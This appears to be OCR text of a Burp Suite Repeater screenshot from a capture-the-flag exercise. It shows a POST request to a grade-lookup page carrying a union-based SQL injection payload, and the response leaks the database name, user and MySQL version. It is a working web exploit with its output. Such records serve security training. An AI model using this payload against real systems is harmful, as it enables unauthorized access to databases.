 Burp Suite Professional v2020.9.1 - Temporary Project - licensed to google
Burp 项目 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
发送 取消 < ▼ > ▼ 目标: http://123.206.87.240:8002
请求
Raw Params Headers Hex
Pretty 原始 \n Actions
1 POST /chengjidan/index.php HTTP/1.1
2 Host: 123.206.87.240:8002
3 Content-Length: 51
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://123.206.87.240:8002
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://123.206.87.240:8002/chengjidan/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 id=0'UNION+SELECT+database(),user(),version(),4--+-
Search...
没有匹配
响应
Raw Headers Hex
Pretty 原始 Render \n Actions
成绩查询
1,2,3...
Submit
skctf_flag的成绩单
Math E
skctf_flag@localhost 5.5.34-log
完成
1,387字节 | 9毫秒